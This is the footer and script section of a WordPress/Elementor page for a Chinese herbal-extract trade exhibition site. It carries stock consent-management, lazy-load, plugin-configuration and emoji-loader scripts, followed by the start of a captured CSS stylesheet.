			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-c5bc7b9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c5bc7b9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3a7d166" data-id="3a7d166" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-577fa95 elementor-widget elementor-widget-text-editor" data-id="577fa95" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>沪ICP备05034851号-34</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6a82ba0" data-id="6a82ba0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79763c8 elementor-widget elementor-widget-text-editor" data-id="79763c8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<img loading="lazy" class="alignnone size-full wp-image-86" src="https://www.pmecchina.com/wp-content/uploads/2021/06/beianbanner.png" alt="" width="20" height="20" /> 沪公网安备31010402000451号								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/en/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentynineteen/*","/en/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
    "use strict";

    function _typeof(t) {
        return (_typeof = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(t) {
            return typeof t
        } : function(t) {
            return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
        })(t)
    }! function() {
        var t = function() {
            var t, e, o = [],
                n = window,
                r = n;
            for (; r;) {
                try {
                    if (r.frames.__tcfapiLocator) {
                        t = r;
                        break
                    }
                } catch (t) {}
                if (r === n.top) break;
                r = r.parent
            }
            t || (! function t() {
                var e = n.document,
                    o = !!n.frames.__tcfapiLocator;
                if (!o)
                    if (e.body) {
                        var r = e.createElement("iframe");
                        r.style.cssText = "display:none", r.name = "__tcfapiLocator", e.body.appendChild(r)
                    } else setTimeout(t, 5);
                return !o
            }(), n.__tcfapi = function() {
                for (var t = arguments.length, n = new Array(t), r = 0; r < t; r++) n[r] = arguments[r];
                if (!n.length) return o;
                "setGdprApplies" === n[0] ? n.length > 3 && 2 === parseInt(n[1], 10) && "boolean" == typeof n[3] && (e = n[3], "function" == typeof n[2] && n[2]("set", !0)) : "ping" === n[0] ? "function" == typeof n[2] && n[2]({
                    gdprApplies: e,
                    cmpLoaded: !1,
                    cmpStatus: "stub"
                }) : o.push(n)
            }, n.addEventListener("message", (function(t) {
                var e = "string" == typeof t.data,
                    o = {};
                if (e) try {
                    o = JSON.parse(t.data)
                } catch (t) {} else o = t.data;
                var n = "object" === _typeof(o) && null !== o ? o.__tcfapiCall : null;
                n && window.__tcfapi(n.command, n.version, (function(o, r) {
                    var a = {
                        __tcfapiReturn: {
                            returnValue: o,
                            success: r,
                            callId: n.callId
                        }
                    };
                    t && t.source && t.source.postMessage && t.source.postMessage(e ? JSON.stringify(a) : a, "*")
                }), n.parameter)
            }), !1))
        };
        "undefined" != typeof module ? module.exports = t : t()
    }();
</script>
<script data-cfasync="false" data-local-sync="allow-network-observable" data-prompt="1" data-report-only="off" data-dismissed-view-state="Collapsed" src=https://transcend-cdn.com/cm/ef49a3f1-d8c1-47d6-88fc-50e41130631f/airgap.js></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.cphi-china.cn/wp-content/themes/twentynineteen/js/priority-menu.js?ver=20181214" id="twentynineteen-priority-menu-js"></script>
<script src="https://www.cphi-china.cn/wp-content/themes/twentynineteen/js/touch-keyboard-navigation.js?ver=20181231" id="twentynineteen-touch-navigation-js"></script>
<script src="https://www.cphi-china.cn/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.cphi-china.cn/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.cphi-china.cn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var PremiumSettings = {"ajaxurl":"https://www.cphi-china.cn/wp-admin/admin-ajax.php","nonce":"39a5cf4b4b"};
var EAELImageMaskingConfig = {"svg_dir_url":"https://www.cphi-china.cn/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.cphi-china.cn\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.cphi-china.cn\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.cphi-china.cn\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3f531b6d1d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5819,"title":"NEWS%20-%20NEX%20China%20-Herbal%20trade%20exhibition%20for%20Natural%20Extracts","excerpt":"","featuredImage":"https:\/\/www.cphi-china.cn\/wp-content\/uploads\/2022\/01\/nex-1.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.cphi-china.cn/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://www.cphi-china.cn/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.cphi-china.cn/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://www.cphi-china.cn/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://www.cphi-china.cn/wp-admin/admin-ajax.php","nonce":"b7657e3f84","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.cphi-china.cn/en/nex/news-old/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"cb426706ee","eael_register_nonce":"3a5ac6435d","eael_lostpassword_nonce":"60775a115d","eael_resetpassword_nonce":"6241a3e133"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://www.cphi-china.cn/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script src="https://www.cphi-china.cn/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.64" id="pa-elements-handler-js"></script>
<script src="https://www.cphi-china.cn/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.cphi-china.cn/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.cphi-china.cn/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.cphi-china.cn\/wp-admin\/admin-ajax.php","nonce":"364a2a147b","urls":{"assets":"https:\/\/www.cphi-china.cn\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.cphi-china.cn\/en\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.cphi-china.cn\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.cphi-china.cn/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.1" id="elementor-pro-frontend-js"></script>
<script src="https://www.cphi-china.cn/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.1" id="pro-elements-handlers-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.cphi-china.cn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.cphi-china.cn/wp-includes/js/wp-emoji-loader.min.js
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.cphi-china.cn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.cphi-china.cn/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NFSXNCB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cphi-china.cn/wp-content/uploads/elementor/css/post-84386.css?ver=1768967534
body_size: 21055
content:
.elementor-widget-section .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), ‘Microsoft Yahei’,Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-section .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), ‘Microsoft Yahei’,Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-84386 .elementor-element.elementor-element-91622f7:not(.elementor-motion-effects-element-type-background), .elementor-84386 .elementor-element.elementor-element-91622f7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#004040;}.elementor-84386 .elementor-element.elementor-element-91622f7 > .elementor-container{max-width:1200px;}.elementor-84386 .elementor-element.elementor-element-91622f7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 90px 0px;}.elementor-84386 .elementor-element.elementor-element-91622f7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), ‘Microsoft Yahei’,Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), ‘Microsoft Yahei’,Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading 